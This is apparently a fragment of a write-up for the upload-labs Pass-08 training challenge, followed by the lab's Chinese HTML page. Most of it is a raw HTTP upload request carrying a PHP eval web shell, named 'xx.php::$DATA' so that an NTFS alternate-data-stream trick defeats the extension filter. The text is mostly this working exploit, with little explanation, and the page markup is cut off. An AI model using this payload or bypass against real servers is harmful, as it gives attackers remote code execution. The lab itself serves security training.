 POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 334
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.php::$DATA"
Content-Type: application/octet-stream

<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
</div>

<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201906291954244554.php::$data"
width="250px" /> </div>
</li>